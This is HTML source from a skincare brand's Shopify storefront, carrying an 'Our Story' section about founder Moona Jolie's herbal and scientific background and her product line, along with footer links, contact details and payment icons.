                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
        
          
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--20198876545182__image_with_text_G3yPX3" class="shopify-section section"><style data-shopify>.section-template--20198876545182__image_with_text_G3yPX3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20198876545182__image_with_text_G3yPX3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors section-template--20198876545182__image_with_text_G3yPX3-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//joliesskincare.com/cdn/shop/files/271480642_4727679307315371_7976439965596527255_n.jpg?v=1714996374&amp;width=1500" alt="" srcset="//joliesskincare.com/cdn/shop/files/271480642_4727679307315371_7976439965596527255_n.jpg?v=1714996374&amp;width=165 165w, //joliesskincare.com/cdn/shop/files/271480642_4727679307315371_7976439965596527255_n.jpg?v=1714996374&amp;width=360 360w, //joliesskincare.com/cdn/shop/files/271480642_4727679307315371_7976439965596527255_n.jpg?v=1714996374&amp;width=535 535w, //joliesskincare.com/cdn/shop/files/271480642_4727679307315371_7976439965596527255_n.jpg?v=1714996374&amp;width=750 750w, //joliesskincare.com/cdn/shop/files/271480642_4727679307315371_7976439965596527255_n.jpg?v=1714996374&amp;width=1070 1070w, //joliesskincare.com/cdn/shop/files/271480642_4727679307315371_7976439965596527255_n.jpg?v=1714996374&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1100px) 500px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20198876545182__image_with_text_G3yPX3"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 content-container"
        ><h2 class="image-with-text__heading h1" >
                  OUR STORY
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Moona Jolie's journey into the world of skincare began in Africa, where she grew up learning from her grandmother, a revered local herbalist and skincare expert. Her early experiences in her grandmother's garden, where they would pick natural ingredients and turn them into healing balms and ointments, instilled in her a deep respect for the power of natural remedies.</p><p>After moving to the United States, Moona pursued her passion for science by earning degrees in Biology and Chemistry and further specializing with a certification in Esthetics. This blend of scientific knowledge and traditional herbal wisdom uniquely positioned her to innovate in the skincare industry.</p><p>Moona created her own skincare line during pandemic when she experienced her own skin problems. Combining her grandmother’s holistic practices with her scientific background, the brand specifically addresses concerns such as skin brightening, uneven skin tones, discoloration, dark spots, and acne, harnessing the best of nature and science to offer effective, natural solutions. Now, Moona Jolie Skincare has a comprehensive line of products, not only catering to skincare but also extending to lip and brow care, and skincare accessories. </p><p>Moona Jolie's Skincare is a tribute to her grandmother's legacy and Moona's commitment to empowering individuals to feel confident and beautiful in their own skin. The brand's focus on comprehensive care, from topical treatments to enhancing natural beauty features, underlining its scientific holistic approach to skincare and beauty.</p>
                </div><a
                    
                      href="/collections/all"
                    
                    class="button button--primary"
                    
                  >
                    Discover All Our Products
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20198880575646__footer" class="shopify-section shopify-section-group-footer-group"><style>

  
#buyer-consent{
  font-size: 0!important;
}
shopify-accelerated-checkout-cart {
	font-size: 0!important;
}
#shopify-buyer-consent {
    display: none !important;
}
</style>


<link rel="stylesheet" href="//joliesskincare.com/cdn/shop/t/27/assets/component-card.css?v=97748468422666499891766045950" media="print" onload="this.media='all'">
<noscript><link href="//joliesskincare.com/cdn/shop/t/27/assets/component-card.css?v=97748468422666499891766045950" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20198880575646__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20198880575646__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-2 gradient section-sections--20198880575646__footer-padding animate-section animate--hidden" data-animations='' data-type='mB2aPYggt8+ww69VUqqoFDLdL66Z9gRHwXop6jAqnNL0YVKeif/I9mfniGrsp5+RRne/BVf8r+40wRVeg350twKc65e6CCWWIoB/CVwfkbJL7TLesUtgKUJqYpOFC6BdlsehlRReuiXV6WFfAsjPKKEtuioev2sYL+U7fojOrOzYouJ5ZR++EHAgC/PDTspOSs0cAibKz3zltPBd32ANCSoDBrKZrT3/vCLTTIRacAajl4zfoN/mn0LRnYde8nh/+p2WLlXLpzl3UB7a/FmKqmijxLz9/qwiHRh/qeSUwvbQ3x98x/V278IFjT4tjdMVVFFPn4msSpuNPpx/wqDyWCEW4tgq4iH6zZz6qF8zJErs1ZGwISJt1+g9LUAJMGLX5DQzbDBYS4ahHKu5F566NW+RBfcaS/gO7IjpD6aLIP4='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/skincare"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Skincare 
                            </a>
                          </li><li>
                            <a
                              href="/collections/accessories"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Accessories 
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/affiliate-sign-up"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Make Money as an Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://affiliates.socialsnowball.io/auth/affiliate/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Log In
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Follow Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blogs
                            </a>
                          </li><li>
                            <a
                              href="https://www.instagram.com/joliesskincare/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram 
                            </a>
                          </li><li>
                            <a
                              href="https://facebook.com/ShopJoliesSkinCare/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facebook
                            </a>
                          </li><li>
                            <a
                              href="https://www.tiktok.com/@joliesskincare"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tiktok
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://joliesskincare.com/pages/subscription-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subscription Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte">
                      <p><strong>Email: </strong></p><p>shop@joliesskincare.com </p><p><strong>Phone:</strong></p><p>Phone: +1-833-666-6256</p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/ShopJoliesSkinCare/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/joliesskincare/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@joliesskincare" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
